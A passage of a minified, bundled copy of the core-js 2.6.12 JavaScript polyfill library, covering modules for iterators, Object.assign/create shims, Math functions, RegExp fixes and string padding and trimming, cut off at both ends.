m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　